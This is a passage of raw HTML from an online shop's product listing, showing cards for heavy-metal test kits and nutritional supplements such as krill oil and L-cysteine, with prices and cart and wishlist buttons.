							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7824" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7824" data-product_sku="OSU3360" aria-label="Add to cart: &ldquo;Heavy Metals Test Cobalt Regular Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test Cobalt Regular Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7824" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7824"
		class="compare link "
		data-product_id="7824"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7825 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/heavy-metals-test-cobalt-sensitive-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Cobalt Sensitive Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-300x300.jpg" class="primary_image" alt="Cobalt Sensitive Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-Sensitive-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7825">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7825" href="https://osumex.us/product/heavy-metals-test-cobalt-sensitive-kit/" title="Heavy Metals Test Cobalt Sensitive Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/heavy-metals-test-cobalt-sensitive-kit/">Heavy Metals Test Cobalt Sensitive Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7825 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7825"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7825,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7825&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7825"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7825" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7825" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7825" data-product_sku="OSU3365" aria-label="Add to cart: &ldquo;Heavy Metals Test Cobalt Sensitive Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test Cobalt Sensitive Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7825" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7825"
		class="compare link "
		data-product_id="7825"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7826 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/heavy-metals-test-copper-regular-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Copper Regular Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-300x300.jpg" class="primary_image" alt="Copper Regular Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Copper-Regular-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7826">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7826" href="https://osumex.us/product/heavy-metals-test-copper-regular-kit/" title="Heavy Metals Test Copper Regular Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/heavy-metals-test-copper-regular-kit/">Heavy Metals Test Copper Regular Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7826 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7826"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7826,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7826&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7826"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7826" data-product_sku="OSU3370" aria-label="Add to cart: &ldquo;Heavy Metals Test Copper Regular Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test Copper Regular Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7826" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7826"
		class="compare link "
		data-product_id="7826"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>
</div></div>
	<div class="wpb_text_column wpb_content_element title1" >
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Nutritional (Supplements)</span></h3>

		</div>
	</div>
<div class="woocommerce columns-4 "><div class="shop-products products row grid-view sidebar">

<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7809 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/100-pure-antarctic-krill-oil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Krill oil" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-300x300.jpg" class="primary_image" alt="Krill oil" srcset="https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Krilloilweb1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7809">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7809" href="https://osumex.us/product/100-pure-antarctic-krill-oil/" title="100% Pure Antarctic Krill Oil">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/100-pure-antarctic-krill-oil/">100% Pure Antarctic Krill Oil</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7809 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7809"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7809,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7809&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7809"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7809" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7809" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7809" data-product_sku="OSU1220" aria-label="Add to cart: &ldquo;100% Pure Antarctic Krill Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;100% Pure Antarctic Krill Oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7809" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7809"
		class="compare link "
		data-product_id="7809"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-8670 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/l-cysteine-for-glutathione/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="L-Cysteine for Glutathione" data-lazy-srcset="https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-300x300.jpg" class="primary_image" alt="L-Cysteine for Glutathione" srcset="https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/L-cysteineweb1-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="8670">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="8670" href="https://osumex.us/product/l-cysteine-for-glutathione/" title="L-Cysteine for Glutathione">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/l-cysteine-for-glutathione/">L-Cysteine for Glutathione</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8670 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="8670"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8670,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8670&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="8670"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=8670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8670" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8670" data-product_sku="OSU1710" aria-label="Add to cart: &ldquo;L-Cysteine for Glutathione&rdquo;" rel="nofollow" data-success_message="&ldquo;L-Cysteine for Glutathione&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8670" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=8670"
		class="compare link "
		data-product_id="8670"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7812 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements  instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/5-mushroom-blend-3gm-sachets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="1284" height="1703" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201284%201703'%3E%3C/svg%3E" class="primary_image" alt="5-Mushroom Blend 3gm Sachets" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/mush5.jpg 1284w, https://osumex.us/wp-content/uploads/2018/07/mush5-226x300.jpg 226w, https://osumex.us/wp-content/uploads/2018/07/mush5-772x1024.jpg 772w, https://osumex.us/wp-content/uploads/2018/07/mush5-768x1019.jpg 768w, https://osumex.us/wp-content/uploads/2018/07/mush5-1158x1536.jpg 1158w, https://osumex.us/wp-content/uploads/2018/07/mush5-853x1132.jpg 853w, https://osumex.us/wp-content/uploads/2018/07/mush5-600x796.jpg 600w" data-lazy-sizes="(max-width: 1284px) 100vw, 1284px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/mush5.jpg" /><noscript><img decoding="async" width="1284" height="1703" src="https://osumex.us/wp-content/uploads/2018/07/mush5.jpg" class="primary_image" alt="5-Mushroom Blend 3gm Sachets" srcset="https://osumex.us/wp-content/uploads/2018/07/mush5.jpg 1284w, https://osumex.us/wp-content/uploads/2018/07/mush5-226x300.jpg 226w, https://osumex.us/wp-content/uploads/2018/07/mush5-772x1024.jpg 772w, https://osumex.us/wp-content/uploads/2018/07/mush5-768x1019.jpg 768w, https://osumex.us/wp-content/uploads/2018/07/mush5-1158x1536.jpg 1158w, https://osumex.us/wp-content/uploads/2018/07/mush5-853x1132.jpg 853w, https://osumex.us/wp-content/uploads/2018/07/mush5-600x796.jpg 600w" sizes="(max-width: 1284px) 100vw, 1284px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7812">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7812" href="https://osumex.us/product/5-mushroom-blend-3gm-sachets/" title="5-Mushroom Blend 3gm Sachets">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/5-mushroom-blend-3gm-sachets/">5-Mushroom Blend 3gm Sachets</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;80.00</span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7812 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7812"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7812,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7812&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7812"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://osumex.us/product/5-mushroom-blend-3gm-sachets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7812" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7812" data-product_sku="OSU1810" aria-label="Select options for &ldquo;5-Mushroom Blend 3gm Sachets&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7812" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7812"
		class="compare link "
		data-product_id="7812"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-14936 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements last instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
